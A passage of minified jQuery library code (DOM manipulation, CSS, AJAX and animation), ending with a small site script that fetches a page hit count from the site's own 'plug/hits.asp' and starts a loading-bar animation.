multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},qb.optgroup=qb.option,qb.tbody=qb.tfoot=qb.colgroup=qb.caption=qb.thead,qb.th=qb.td,q.support.htmlSerialize||(qb._default=[1,"div<div>","</div>"]),q.fn.extend({text:function(a){return q.isFunction(a)?this.each(function(b){var c=q(this);c.text(a.call(this,b,c.text()))}):"object"!=typeof a&&a!==b?this.empty().append((this[0]&&this[0].ownerDocument||t).createTextNode(a)):q.text(this)},wrapAll:function(a){if(q.isFunction(a))return this.each(function(b){q(this).wrapAll(a.call(this,b))});if(this[0]){var b=q(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return q.isFunction(a)?this.each(function(b){q(this).wrapInner(a.call(this,b))}):this.each(function(){var b=q(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){q(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){q.nodeName(this,"body")||q(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=q(arguments[0]);return a.push.apply(a,this.toArray()),this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);return a.push.apply(a,q(arguments[0]).toArray()),a}},remove:function(a,b){for(var d,c=0;null!=(d=this[c]);c++)(!a||q.filter(a,[d]).length)&&(b||1!==d.nodeType||(q.cleanData(d.getElementsByTagName("*")),q.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d));return this},empty:function(){for(var b,a=0;null!=(b=this[a]);a++)for(1===b.nodeType&&q.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);return this},clone:function(a){var b=this.map(function(){if(q.support.noCloneEvent||q.isXMLDoc(this))return this.cloneNode(!0);var a=this.outerHTML,b=this.ownerDocument;return a||(a=b.createElement("div"),a.appendChild(this.cloneNode(!0)),a=a.innerHTML),q.clean([a.replace(gb,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(hb,"")],b)[0]});return a===!0&&(m(this,b),m(this.find("*"),b.find("*"))),b},html:function(a){if(a===b)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(gb,""):null;if("string"!=typeof a||nb.test(a)||!q.support.leadingWhitespace&&hb.test(a)||qb[(kb.exec(a)||["",""])[1].toLowerCase()])q.isFunction(a)?this.each(function(b){var c=q(this),d=c.html();c.empty().append(function(){return a.call(this,b,d)})}):this.empty().append(a);else{a=a.replace(ib,pb);try{for(var c=0,d=this.length;d>c;c++)1===this[c].nodeType&&(q.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(e){this.empty().append(a)}}return this},replaceWith:function(a){return this[0]&&this[0].parentNode?q.isFunction(a)?this.each(function(b){var c=q(this),d=c.html();c.replaceWith(a.call(this,b,d))}):("string"!=typeof a&&(a=q(a).detach()),this.each(function(){var b=this.nextSibling,c=this.parentNode;q(this).remove(),b?q(b).before(a):q(c).append(a)})):this.pushStack(q(q.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,e){function f(a){return q.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}var g,h,k,l,m,i=a[0],j=[];if(!q.support.checkClone&&3===arguments.length&&"string"==typeof i&&ob.test(i))return this.each(function(){q(this).domManip(a,c,e,!0)});if(q.isFunction(i))return this.each(function(d){var f=q(this);a[0]=i.call(this,d,c?f.html():b),f.domManip(a,c,e)});if(this[0]){if(g=i&&i.parentNode,g=q.support.parentNode&&g&&11===g.nodeType&&g.childNodes.length===this.length?{fragment:g}:n(a,this,j),k=g.fragment,h=1===k.childNodes.length?k=k.firstChild:k.firstChild)for(c=c&&q.nodeName(h,"tr"),l=0,m=this.length;m>l;l++)e.call(c?f(this[l],h):this[l],l>0||g.cacheable||this.length>1?k.cloneNode(!0):k);j.length&&q.each(j,d)}return this}}),q.fragments={},q.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){q.fn[a]=function(c){var e,f,g,d=[];if(c=q(c),e=1===this.length&&this[0].parentNode,e&&11===e.nodeType&&1===e.childNodes.length&&1===c.length)return c[b](this[0]),this;for(e=0,f=c.length;f>e;e++)g=(e>0?this.clone(!0):this).get(),q.fn[b].apply(q(c[e]),g),d=d.concat(g);return this.pushStack(d,a,c.selector)}}),q.extend({clean:function(a,b,c,d){var g,e,f,h,i,j,k;for(b=b||t,"undefined"==typeof b.createElement&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||t),e=[],f=0;null!=(g=a[f]);f++)if("number"==typeof g&&(g+=""),g){if("string"!=typeof g||mb.test(g)){if("string"==typeof g){for(g=g.replace(ib,pb),h=(kb.exec(g)||["",""])[1].toLowerCase(),i=qb[h]||qb._default,j=i[0],k=b.createElement("div"),k.innerHTML=i[1]+g+i[2];j--;)k=k.lastChild;if(!q.support.tbody)for(j=lb.test(g),h="table"!==h||j?"<table>"!==i[1]||j?[]:k.childNodes:k.firstChild&&k.firstChild.childNodes,i=h.length-1;i>=0;--i)q.nodeName(h[i],"tbody")&&!h[i].childNodes.length&&h[i].parentNode.removeChild(h[i]);!q.support.leadingWhitespace&&hb.test(g)&&k.insertBefore(b.createTextNode(hb.exec(g)[0]),k.firstChild),g=k.childNodes}}else g=b.createTextNode(g);g.nodeType?e.push(g):e=q.merge(e,g)}if(c)for(f=0;e[f];f++)!d||!q.nodeName(e[f],"script")||e[f].type&&"text/javascript"!==e[f].type.toLowerCase()?(1===e[f].nodeType&&e.splice.apply(e,[f+1,0].concat(q.makeArray(e[f].getElementsByTagName("script")))),c.appendChild(e[f])):d.push(e[f].parentNode?e[f].parentNode.removeChild(e[f]):e[f]);return e},cleanData:function(a){var b,c,h,d,e,f,g,i;for(d=q.cache,e=q.event.special,f=q.support.deleteExpando,g=0;null!=(h=a[g]);g++)if(c=h[q.expando]){if(b=d[c],b.events)for(i in b.events)e[i]?q.event.remove(h,i):W(h,i,b.handle);f?delete h[q.expando]:h.removeAttribute&&h.removeAttribute(q.expando),delete d[c]}}}),rb=/z-?index|font-?weight|opacity|zoom|line-?height/i,sb=/alpha\([^)]*\)/,tb=/opacity=([^)]*)/,ub=/float/i,vb=/-([a-z])/gi,wb=/([A-Z])/g,xb=/^-?\d+(?:px)?$/i,yb=/^-?\d/,zb={position:"absolute",visibility:"hidden",display:"block"},Ab=["Left","Right"],Bb=["Top","Bottom"],Cb=t.defaultView&&t.defaultView.getComputedStyle,Db=q.support.cssFloat?"cssFloat":"styleFloat",Eb=function(a,b){return b.toUpperCase()},q.fn.css=function(a,c){return e(this,a,c,!0,function(a,c,d){return d===b?q.curCSS(a,c):("number"!=typeof d||rb.test(c)||(d+="px"),q.style(a,c,d),void 0)})},q.extend({style:function(a,c,d){if(!a||3===a.nodeType||8===a.nodeType)return b;("width"===c||"height"===c)&&parseFloat(d)<0&&(d=b);var e=a.style||a,f=d!==b;return q.support.opacity||"opacity"!==c?(ub.test(c)&&(c=Db),c=c.replace(vb,Eb),f&&(e[c]=d),e[c]):(f&&(e.zoom=1,c="NaN"==parseInt(d,10)+""?"":"alpha(opacity="+100*d+")",a=e.filter||q.curCSS(a,"filter")||"",e.filter=sb.test(a)?a.replace(sb,c):c),e.filter&&e.filter.indexOf("opacity=")>=0?parseFloat(tb.exec(e.filter)[1])/100+"":"")},css:function(a,b,c,d){function g(){e="width"===b?a.offsetWidth:a.offsetHeight,"border"!==d&&q.each(f,function(){d||(e-=parseFloat(q.curCSS(a,"padding"+this,!0))||0),"margin"===d?e+=parseFloat(q.curCSS(a,"margin"+this,!0))||0:e-=parseFloat(q.curCSS(a,"border"+this+"Width",!0))||0})}if("width"===b||"height"===b){var e,f="width"===b?Ab:Bb;return 0!==a.offsetWidth?g():q.swap(a,zb,g),Math.max(0,Math.round(e))}return q.curCSS(a,b,c)},curCSS:function(a,b,c){var d,f,e=a.style;if(!q.support.opacity&&"opacity"===b&&a.currentStyle)return d=tb.test(a.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"",""===d?"1":d;if(ub.test(b)&&(b=Db),!c&&e&&e[b])d=e[b];else if(Cb){if(ub.test(b)&&(b="float"),b=b.replace(wb,"-$1").toLowerCase(),e=a.ownerDocument.defaultView,!e)return null;(a=e.getComputedStyle(a,null))&&(d=a.getPropertyValue(b)),"opacity"===b&&""===d&&(d="1")}else a.currentStyle&&(c=b.replace(vb,Eb),d=a.currentStyle[b]||a.currentStyle[c],!xb.test(d)&&yb.test(d)&&(b=e.left,f=a.runtimeStyle.left,a.runtimeStyle.left=a.currentStyle.left,e.left="fontSize"===c?"1em":d||0,d=e.pixelLeft+"px",e.left=b,a.runtimeStyle.left=f));return d},swap:function(a,b,c){var e,d={};for(e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]}}),q.expr&&q.expr.filters&&(q.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight,d="tr"===a.nodeName.toLowerCase();return 0!==b||0!==c||d?b>0&&c>0&&!d?!1:"none"===q.curCSS(a,"display"):!0},q.expr.filters.visible=function(a){return!q.expr.filters.hidden(a)}),Fb=f(),Gb=/<script(.|\s)*?\/script>/gi,Hb=/select|textarea/i,Ib=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,Jb=/=\?(&|$)/,Kb=/\?/,Lb=/(\?|&)_=.*?(&|$)/,Mb=/^(\w+:)?\/\/([^\/?#]+)/,Nb=/%20/g,Ob=q.fn.load,q.fn.extend({load:function(a,b,c){var d,e,f;return"string"!=typeof a?Ob.call(this,a):this.length?(d=a.indexOf(" "),d>=0&&(e=a.slice(d,a.length),a=a.slice(0,d)),d="GET",b&&(q.isFunction(b)?(c=b,b=null):"object"==typeof b&&(b=q.param(b,q.ajaxSettings.traditional),d="POST")),f=this,q.ajax({url:a,type:d,dataType:"html",data:b,complete:function(a,b){("success"===b||"notmodified"===b)&&f.html(e?q("<div />").append(a.responseText.replace(Gb,"")).find(e):a.responseText),c&&f.each(c,[a.responseText,b,a])}}),this):this},serialize:function(){return q.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?q.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Hb.test(this.nodeName)||Ib.test(this.type))}).map(function(a,b){return a=q(this).val(),null==a?null:q.isArray(a)?q.map(a,function(a){return{name:b.name,value:a}}):{name:b.name,value:a}}).get()}}),q.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){q.fn[b]=function(a){return this.bind(b,a)}}),q.extend({get:function(a,b,c,d){return q.isFunction(b)&&(d=d||c,c=b,b=null),q.ajax({type:"GET",url:a,data:b,success:c,dataType:d})},getScript:function(a,b){return q.get(a,null,b,"script")},getJSON:function(a,b,c){return q.get(a,b,c,"json")},post:function(a,b,c,d){return q.isFunction(b)&&(d=d||c,c=b,b={}),q.ajax({type:"POST",url:a,data:b,success:c,dataType:d})},ajaxSetup:function(a){q.extend(q.ajaxSettings,a)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,xhr:!a.XMLHttpRequest||"file:"===a.location.protocol&&a.ActiveXObject?function(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}:function(){return new a.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(c){function d(){h.success&&h.success.call(l,k,j,v),h.global&&g("ajaxSuccess",[v,h])}function e(){h.complete&&h.complete.call(l,v,j),h.global&&g("ajaxComplete",[v,h]),h.global&&!--q.active&&q.event.trigger("ajaxStop")}function g(a,b){(h.context?q(h.context):q.event).trigger(a,b)}var i,j,k,n,o,p,r,s,u,v,x,y,h=q.extend(!0,{},q.ajaxSettings,c),l=c&&c.context||h,m=h.type.toUpperCase();if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=q.param(h.data,h.traditional)),"jsonp"===h.dataType&&("GET"===m?Jb.test(h.url)||(h.url+=(Kb.test(h.url)?"&":"?")+(h.jsonp||"callback")+"=?"):h.data&&Jb.test(h.data)||(h.data=(h.data?h.data+"&":"")+(h.jsonp||"callback")+"=?"),h.dataType="json"),"json"===h.dataType&&(h.data&&Jb.test(h.data)||Jb.test(h.url))&&(i=h.jsonpCallback||"jsonp"+Fb++,h.data&&(h.data=(h.data+"").replace(Jb,"="+i+"$1")),h.url=h.url.replace(Jb,"="+i+"$1"),h.dataType="script",a[i]=a[i]||function(c){k=c,d(),e(),a[i]=b;try{delete a[i]}catch(f){}p&&p.removeChild(r)}),"script"===h.dataType&&null===h.cache&&(h.cache=!1),h.cache===!1&&"GET"===m&&(n=f(),o=h.url.replace(Lb,"$1_="+n+"$2"),h.url=o+(o===h.url?(Kb.test(h.url)?"&":"?")+"_="+n:"")),h.data&&"GET"===m&&(h.url+=(Kb.test(h.url)?"&":"?")+h.data),h.global&&!q.active++&&q.event.trigger("ajaxStart"),n=(n=Mb.exec(h.url))&&(n[1]&&n[1]!==location.protocol||n[2]!==location.host),"script"===h.dataType&&"GET"===m&&n)return p=t.getElementsByTagName("head")[0]||t.documentElement,r=t.createElement("script"),r.src=h.url,h.scriptCharset&&(r.charset=h.scriptCharset),i||(s=!1,r.onload=r.onreadystatechange=function(){s||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(s=!0,d(),e(),r.onload=r.onreadystatechange=null,p&&r.parentNode&&p.removeChild(r))}),p.insertBefore(r,p.firstChild),b;if(u=!1,v=h.xhr()){h.username?v.open(m,h.url,h.async,h.username,h.password):v.open(m,h.url,h.async);try{(h.data||c&&c.contentType)&&v.setRequestHeader("Content-Type",h.contentType),h.ifModified&&(q.lastModified[h.url]&&v.setRequestHeader("If-Modified-Since",q.lastModified[h.url]),q.etag[h.url]&&v.setRequestHeader("If-None-Match",q.etag[h.url])),n||v.setRequestHeader("X-Requested-With","XMLHttpRequest"),v.setRequestHeader("Accept",h.dataType&&h.accepts[h.dataType]?h.accepts[h.dataType]+", */*":h.accepts._default)}catch(w){}if(h.beforeSend&&h.beforeSend.call(l,v,h)===!1)return h.global&&!--q.active&&q.event.trigger("ajaxStop"),v.abort(),!1;h.global&&g("ajaxSend",[v,h]),x=v.onreadystatechange=function(a){if(v&&0!==v.readyState&&"abort"!==a){if(!u&&v&&(4===v.readyState||"timeout"===a)){u=!0,v.onreadystatechange=q.noop,j="timeout"===a?"timeout":q.httpSuccess(v)?h.ifModified&&q.httpNotModified(v,h.url)?"notmodified":"success":"error";var b;if("success"===j)try{k=q.httpData(v,h.dataType,h)}catch(c){j="parsererror",b=c}"success"===j||"notmodified"===j?i||d():q.handleError(h,v,j,b),e(),"timeout"===a&&v.abort(),h.async&&(v=null)}}else u||e(),u=!0,v&&(v.onreadystatechange=q.noop)};try{y=v.abort,v.abort=function(){v&&y.call(v),x("abort")}}catch(z){}h.async&&h.timeout>0&&setTimeout(function(){v&&!u&&x("timeout")},h.timeout);try{v.send("POST"===m||"PUT"===m||"DELETE"===m?h.data:null)}catch(A){q.handleError(h,v,null,A),e()}return h.async||x(),v}},handleError:function(a,b,c,d){a.error&&a.error.call(a.context||a,b,c,d),a.global&&(a.context?q(a.context):q.event).trigger("ajaxError",[b,a,d])},active:0,httpSuccess:function(a){try{return!a.status&&"file:"===location.protocol||a.status>=200&&a.status<300||304===a.status||1223===a.status||0===a.status}catch(b){}return!1},httpNotModified:function(a,b){var c=a.getResponseHeader("Last-Modified"),d=a.getResponseHeader("Etag");return c&&(q.lastModified[b]=c),d&&(q.etag[b]=d),304===a.status||0===a.status},httpData:function(a,b,c){var d=a.getResponseHeader("content-type")||"",e="xml"===b||!b&&d.indexOf("xml")>=0;return a=e?a.responseXML:a.responseText,e&&"parsererror"===a.documentElement.nodeName&&q.error("parsererror"),c&&c.dataFilter&&(a=c.dataFilter(a,b)),"string"==typeof a&&("json"===b||!b&&d.indexOf("json")>=0?a=q.parseJSON(a):("script"===b||!b&&d.indexOf("javascript")>=0)&&q.globalEval(a)),a},param:function(a,c){function d(a,b){q.isArray(b)?q.each(b,function(b,f){c||/\[\]$/.test(a)?e(a,f):d(a+"["+("object"==typeof f||q.isArray(f)?b:"")+"]",f)}):c||null==b||"object"!=typeof b?e(a,b):q.each(b,function(b,c){d(a+"["+b+"]",c)})}function e(a,b){b=q.isFunction(b)?b():b,f[f.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)}var g,f=[];if(c===b&&(c=q.ajaxSettings.traditional),q.isArray(a)||a.jquery)q.each(a,function(){e(this.name,this.value)});else for(g in a)d(g,a[g]);return f.join("&").replace(Nb,"+")}}),Pb={},Qb=/toggle|show|hide/,Rb=/^([+-]=)?([\d+-.]+)(.*)$/,Tb=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],q.fn.extend({show:function(a,b){var c,d,e;if(a||0===a)return this.animate(o("show",3),a,b);for(a=0,b=this.length;b>a;a++)c=q.data(this[a],"olddisplay"),this[a].style.display=c||"","none"===q.css(this[a],"display")&&(c=this[a].nodeName,Pb[c]?d=Pb[c]:(e=q("<"+c+" />").appendTo("body"),d=e.css("display"),"none"===d&&(d="block"),e.remove(),Pb[c]=d),q.data(this[a],"olddisplay",d));for(a=0,b=this.length;b>a;a++)this[a].style.display=q.data(this[a],"olddisplay")||"";return this},hide:function(a,b){if(a||0===a)return this.animate(o("hide",3),a,b);for(a=0,b=this.length;b>a;a++){var c=q.data(this[a],"olddisplay");!c&&"none"!==c&&q.data(this[a],"olddisplay",q.css(this[a],"display"))}for(a=0,b=this.length;b>a;a++)this[a].style.display="none";return this},_toggle:q.fn.toggle,toggle:function(a,b){var c="boolean"==typeof a;return q.isFunction(a)&&q.isFunction(b)?this._toggle.apply(this,arguments):null==a||c?this.each(function(){var b=c?a:q(this).is(":hidden");q(this)[b?"show":"hide"]()}):this.animate(o("toggle",3),a,b),this},fadeTo:function(a,b,c){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c)},animate:function(a,b,c,d){var e=q.speed(b,c,d);return q.isEmptyObject(a)?this.each(e.complete):this[e.queue===!1?"each":"queue"](function(){var c,g,b=q.extend({},e),d=1===this.nodeType&&q(this).is(":hidden"),f=this;for(c in a){if(g=c.replace(vb,Eb),c!==g&&(a[g]=a[c],delete a[c],c=g),"hide"===a[c]&&d||"show"===a[c]&&!d)return b.complete.call(this);"height"!==c&&"width"!==c||!this.style||(b.display=q.css(this,"display"),b.overflow=this.style.overflow),q.isArray(a[c])&&((b.specialEasing=b.specialEasing||{})[c]=a[c][1],a[c]=a[c][0])}return null!=b.overflow&&(this.style.overflow="hidden"),b.curAnim=q.extend({},a),q.each(a,function(c,e){var h,i,j,g=new q.fx(f,b,c);Qb.test(e)?g["toggle"===e?d?"show":"hide":e](a):(h=Rb.exec(e),i=g.cur(!0)||0,h?(e=parseFloat(h[2]),j=h[3]||"px","px"!==j&&(f.style[c]=(e||1)+j,i=(e||1)/g.cur(!0)*i,f.style[c]=i+j),h[1]&&(e=("-="===h[1]?-1:1)*e+i),g.custom(i,e,j)):g.custom(i,e,""))}),!0})},stop:function(a,b){var c=q.timers;return a&&this.queue([]),this.each(function(){for(var a=c.length-1;a>=0;a--)c[a].elem===this&&(b&&c[a](!0),c.splice(a,1))}),b||this.dequeue(),this}}),q.each({slideDown:o("show",1),slideUp:o("hide",1),slideToggle:o("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(a,b){q.fn[a]=function(a,c){return this.animate(b,a,c)}}),q.extend({speed:function(a,b,c){var d=a&&"object"==typeof a?a:{complete:c||!c&&b||q.isFunction(a)&&a,duration:a,easing:c&&b||b&&!q.isFunction(b)&&b};return d.duration=q.fx.off?0:"number"==typeof d.duration?d.duration:q.fx.speeds[d.duration]||q.fx.speeds._default,d.old=d.complete,d.complete=function(){d.queue!==!1&&q(this).dequeue(),q.isFunction(d.old)&&d.old.call(this)},d},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig||(b.orig={})}}),q.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(q.fx.step[this.prop]||q.fx.step._default)(this),"height"!==this.prop&&"width"!==this.prop||!this.elem.style||(this.elem.style.display="block")},cur:function(a){return null==this.elem[this.prop]||this.elem.style&&null!=this.elem.style[this.prop]?(a=parseFloat(q.css(this.elem,this.prop,a)))&&a>-1e4?a:parseFloat(q.curCSS(this.elem,this.prop))||0:this.elem[this.prop]},custom:function(a,b,c){function d(a){return e.step(a)}this.startTime=f(),this.start=a,this.end=b,this.unit=c||this.unit||"px",this.now=this.start,this.pos=this.state=0;var e=this;d.elem=this.elem,d()&&q.timers.push(d)&&!Sb&&(Sb=setInterval(q.fx.tick,13))},show:function(){this.options.orig[this.prop]=q.style(this.elem,this.prop),this.options.show=!0,this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),q(this.elem).show()},hide:function(){this.options.orig[this.prop]=q.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var d,e,b=f(),c=!0;if(a||b>=this.options.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0;for(d in this.options.curAnim)this.options.curAnim[d]!==!0&&(c=!1);if(c){if(null!=this.options.display&&(this.elem.style.overflow=this.options.overflow,a=q.data(this.elem,"olddisplay"),this.elem.style.display=a?a:this.options.display,"none"===q.css(this.elem,"display")&&(this.elem.style.display="block")),this.options.hide&&q(this.elem).hide(),this.options.hide||this.options.show)for(e in this.options.curAnim)q.style(this.elem,e,this.options.orig[e]);this.options.complete.call(this.elem)}return!1}return e=b-this.startTime,this.state=e/this.options.duration,a=this.options.easing||(q.easing.swing?"swing":"linear"),this.pos=q.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||a](this.state,e,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},q.extend(q.fx,{tick:function(){for(var a=q.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||q.fx.stop()},stop:function(){clearInterval(Sb),Sb=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){q.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=("width"===a.prop||"height"===a.prop?Math.max(0,a.now):a.now)+a.unit:a.elem[a.prop]=a.now}}}),q.expr&&q.expr.filters&&(q.expr.filters.animated=function(a){return q.grep(q.timers,function(b){return a===b.elem}).length}),q.fn.offset="getBoundingClientRect"in t.documentElement?function(a){var c,d,b=this[0];return a?this.each(function(b){q.offset.setOffset(this,a,b)}):b&&b.ownerDocument?b===b.ownerDocument.body?q.offset.bodyOffset(b):(c=b.getBoundingClientRect(),d=b.ownerDocument,b=d.body,d=d.documentElement,{top:c.top+(self.pageYOffset||q.support.boxModel&&d.scrollTop||b.scrollTop)-(d.clientTop||b.clientTop||0),left:c.left+(self.pageXOffset||q.support.boxModel&&d.scrollLeft||b.scrollLeft)-(d.clientLeft||b.clientLeft||0)}):null}:function(a){var f,c,d,e,g,h,i,j,b=this[0];if(a)return this.each(function(b){q.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return q.offset.bodyOffset(b);for(q.offset.initialize(),c=b.offsetParent,d=b,e=b.ownerDocument,g=e.documentElement,h=e.body,d=(e=e.defaultView)?e.getComputedStyle(b,null):b.currentStyle,i=b.offsetTop,j=b.offsetLeft;(b=b.parentNode)&&b!==h&&b!==g&&(!q.offset.supportsFixedPosition||"fixed"!==d.position);)f=e?e.getComputedStyle(b,null):b.currentStyle,i-=b.scrollTop,j-=b.scrollLeft,b===c&&(i+=b.offsetTop,j+=b.offsetLeft,!q.offset.doesNotAddBorder||q.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(b.nodeName)||(i+=parseFloat(f.borderTopWidth)||0,j+=parseFloat(f.borderLeftWidth)||0),d=c,c=b.offsetParent),q.offset.subtractsBorderForOverflowNotVisible&&"visible"!==f.overflow&&(i+=parseFloat(f.borderTopWidth)||0,j+=parseFloat(f.borderLeftWidth)||0),d=f;return("relative"===d.position||"static"===d.position)&&(i+=h.offsetTop,j+=h.offsetLeft),q.offset.supportsFixedPosition&&"fixed"===d.position&&(i+=Math.max(g.scrollTop,h.scrollTop),j+=Math.max(g.scrollLeft,h.scrollLeft)),{top:i,left:j}},q.offset={initialize:function(){var c,d,e,a=t.body,b=t.createElement("div"),f=parseFloat(q.curCSS(a,"marginTop",!0))||0;q.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",a.insertBefore(b,a.firstChild),c=b.firstChild,d=c.firstChild,e=c.nextSibling.firstChild.firstChild,this.doesNotAddBorder=5!==d.offsetTop,this.doesAddBorderForTableAndCells=5===e.offsetTop,d.style.position="fixed",d.style.top="20px",this.supportsFixedPosition=20===d.offsetTop||15===d.offsetTop,d.style.position=d.style.top="",c.style.overflow="hidden",c.style.position="relative",this.subtractsBorderForOverflowNotVisible=-5===d.offsetTop,this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==f,a.removeChild(b),q.offset.initialize=q.noop},bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;return q.offset.initialize(),q.offset.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(q.curCSS(a,"marginTop",!0))||0,c+=parseFloat(q.curCSS(a,"marginLeft",!0))||0),{top:b,left:c}},setOffset:function(a,b,c){/static/.test(q.curCSS(a,"position"))&&(a.style.position="relative");var d=q(a),e=d.offset(),f=parseInt(q.curCSS(a,"top",!0),10)||0,g=parseInt(q.curCSS(a,"left",!0),10)||0;q.isFunction(b)&&(b=b.call(a,c,e)),c={top:b.top-e.top+f,left:b.left-e.left+g},"using"in b?b.using.call(a,c):d.css(c)}},q.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),d=/^body|html$/i.test(b[0].nodeName)?{top:0,left:0}:b.offset();return c.top-=parseFloat(q.curCSS(a,"marginTop",!0))||0,c.left-=parseFloat(q.curCSS(a,"marginLeft",!0))||0,d.top+=parseFloat(q.curCSS(b[0],"borderTopWidth",!0))||0,d.left+=parseFloat(q.curCSS(b[0],"borderLeftWidth",!0))||0,{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||t.body;a&&!/^body|html$/i.test(a.nodeName)&&"static"===q.css(a,"position");)a=a.offsetParent;return a})}}),q.each(["Left","Top"],function(a,c){var d="scroll"+c;q.fn[d]=function(c){var f,e=this[0];return e?c!==b?this.each(function(){(f=p(this))?f.scrollTo(a?q(f).scrollLeft():c,a?c:q(f).scrollTop()):this[d]=c}):(f=p(e))?"pageXOffset"in f?f[a?"pageYOffset":"pageXOffset"]:q.support.boxModel&&f.document.documentElement[d]||f.document.body[d]:e[d]:null}}),q.each(["Height","Width"],function(a,c){var d=c.toLowerCase();q.fn["inner"+c]=function(){return this[0]?q.css(this[0],d,!1,"padding"):null},q.fn["outer"+c]=function(a){return this[0]?q.css(this[0],d,!1,a?"margin":"border"):null},q.fn[d]=function(a){var e=this[0];return e?q.isFunction(a)?this.each(function(b){var c=q(this);c[d](a.call(this,b,c[d]()))}):"scrollTo"in e&&e.document?"CSS1Compat"===e.document.compatMode&&e.document.documentElement["client"+c]||e.document.body["client"+c]:9===e.nodeType?Math.max(e.documentElement["client"+c],e.body["scroll"+c],e.documentElement["scroll"+c],e.body["offset"+c],e.documentElement["offset"+c]):a===b?q.css(e,d):this.css(d,"string"==typeof a?a:a+"px"):null==a?null:this}}),a.jQuery=a.$=q}(window),$(function(){$("#hits").length>0&&$.ajax({type:"post",cache:!1,url:webroot+"plug/hits.asp",data:"id="+infoid,success:function(a){var b=a.split(":");$("#hits").length>0&&$("#hits").html(b[0])}})}),jQuery(document).ready(function(){jQuery("#load div").animate({width:"100%"},800,function(){setTimeout(function(){jQuery("#load 